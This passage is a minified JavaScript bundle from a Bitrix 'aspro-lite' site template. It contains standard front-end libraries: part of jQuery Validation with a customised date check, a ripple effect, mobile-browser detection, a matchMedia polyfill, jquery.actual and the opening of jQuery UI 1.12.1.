this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){/*return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())*/ /*customized!!!*/ var check = false,re=new RegExp((typeof(VALIDATE_DATE_MASK)!=='undefined'?VALIDATE_DATE_MASK:'^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$')),adata,gg,mm,aaaa,xdata;if(re.test(a)){adata=a.split('.');if(adata.length===1){adata=a.split('-');if(adata.length===1){adata=a.split(' ');if(adata.length===1){adata=a.split('/');if(adata.length===1){adata=a.split(':');}}}}gg=parseInt(adata[0],10);mm=parseInt(adata[1],10);aaaa=parseInt(adata[2],10);xdata=new Date(aaaa,mm-1,gg,12,0,0,0);if((xdata.getUTCFullYear()===aaaa)&&(xdata.getUTCMonth()===mm-1)&&(xdata.getUTCDate()===gg)){check = true;}else{check = false;}}else{check = false;}return this.optional(b)||check;},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/templates/aspro-lite/vendor/js/ripple.min.js?16818229681624";s:6:"source";s:48:"/bitrix/templates/aspro-lite/vendor/js/ripple.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(m,i,h){m.ripple=function(t,e){var c=this,f=c.log=function(){c.defaults.debug&&console&&console.log&&console.log.apply(console,arguments)};c.selector=t,c.defaults={debug:!1,on:"mousedown",opacity:.4,color:"auto",multi:!1,duration:.7,rate:function(t){return t},easing:"linear"},c.defaults=m.extend({},c.defaults,e);m(i).on(c.defaults.on,c.selector,function(t){var e,i,o=m(this);if(o.addClass("has-ripple"),(i=m.extend({},c.defaults,o.data())).multi||!i.multi&&0===o.find(".ripple").length){if((e=m("<span></span>").addClass("ripple")).appendTo(o),f("Create: Ripple"),!e.height()&&!e.width()){var n=h.max(o.outerWidth(),o.outerHeight());e.css({height:n,width:n}),f("Set: Ripple size")}if(i.rate&&"function"==typeof i.rate){var a=h.round(e.width()/i.duration),l=i.rate(a),p=e.width()/l;i.duration.toFixed(2)!==p.toFixed(2)&&(f("Update: Ripple Duration",{from:i.duration,to:p}),i.duration=p)}var d="auto"==i.color?o.css("color"):i.color,r={animationDuration:i.duration.toString()+"s",animationTimingFunction:i.easing,background:d,opacity:i.opacity};f("Set: Ripple CSS",r),e.css(r)}i.multi||(f("Set: Ripple Element"),e=o.find(".ripple")),f("Destroy: Ripple Animation"),e.removeClass("ripple-animate");var s=t.pageX-o.offset().left-e.width()/2,u=t.pageY-o.offset().top-e.height()/2;i.multi&&(f("Set: Ripple animationend event"),e.one("animationend webkitAnimationEnd oanimationend MSAnimationEnd",function(){f("Note: Ripple animation ended"),f("Destroy: Ripple"),m(this).remove()})),f("Set: Ripple location"),f("Set: Ripple animation"),e.css({top:u+"px",left:s+"px"}).addClass("ripple-animate")})}}(jQuery,document,Math);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:69:"/bitrix/templates/aspro-lite/js/detectmobilebrowser.js?16818229682203";s:6:"source";s:54:"/bitrix/templates/aspro-lite/js/detectmobilebrowser.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**
 * jQuery.browser.mobile (http://detectmobilebrowser.com/)
 *
 * jQuery.browser.mobile will be true if the browser is a mobile device
 *
 **/
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/aspro-lite/js/matchMedia.min.js?1681822968931";s:6:"source";s:45:"/bitrix/templates/aspro-lite/js/matchMedia.js";s:3:"min";s:49:"/bitrix/templates/aspro-lite/js/matchMedia.min.js";s:3:"map";s:53:"/bitrix/templates/aspro-lite/js/matchMedia.min.js.map";}"*/
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){"use strict";var styleMedia=window.styleMedia||window.media;if(!styleMedia){var style=document.createElement("style"),script=document.getElementsByTagName("script")[0],info=null;style.type="text/css",style.id="matchmediajs-test",script.parentNode.insertBefore(style,script),info="getComputedStyle"in window&&window.getComputedStyle(style,null)||style.currentStyle,styleMedia={matchMedium:function(media){var text="@media "+media+"{ #matchmediajs-test { width: 1px; } }";return style.styleSheet?style.styleSheet.cssText=text:style.textContent=text,"1px"===info.width}}}return function(media){return{matches:styleMedia.matchMedium(media||"all"),media:media||"all"}}}());
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/templates/aspro-lite/js/jquery.actual.min.js?16818229681239";s:6:"source";s:52:"/bitrix/templates/aspro-lite/js/jquery.actual.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.19
 *
 * Requires: jQuery >= 1.2.3
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a);
}else{a(jQuery);}}(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';
}var f={absolute:false,clone:false,includeMargin:false,display:"block"};var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";
e=e.clone().attr("style",m).appendTo("body");};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");
d+="visibility: hidden !important; display: "+i.display+" !important; ";if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);
var n=m.attr("style");g.push(n);m.attr("style",n?n+";"+d:d);});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");
}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();j();return k;}});}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:64:"/bitrix/templates/aspro-lite/js/jquery-ui.min.js?168182296832162";s:6:"source";s:48:"/bitrix/templates/aspro-lite/js/jquery-ui.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery UI - v1.12.1 - 2017-05-11
* http://jqueryui.com
* Includes: widget.js, position.js, keycode.js, unique-id.js, widgets/autocomplete.js, widgets/menu.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){t.ui=t.ui||{},t.ui.version="1.12.1";var e=0,i=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var s,n,o=i.call(arguments,1),a=0,r=o.length;r>a;a++)for(s in o[a])n=o[a][s],o[a].hasOwnProperty(s)&&void 0!==n&&(e[s]=t.isPlainObject(n)?t.isPlainObject(e[s])?t.widget.extend({},e[s],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,s){var n=s.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,r=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each(function(){var i,s=t.data(this,n);return"instance"===o?(l=s,!1):s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(i=s[o].apply(s,r),i!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+o+"'")}):l=void 0:(r.length&&(o=t.widget.extend.apply(null,[o].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(o||{}),e._init&&e._init()):t.data(this,n,new s(o,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,s){s=t(s||this.defaultElement||this)[0],this.element=t(s),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},s!==this&&(t.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===s&&this.destroy()}}),this.document=t(s.style?s.ownerDocument:s.document||s),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return 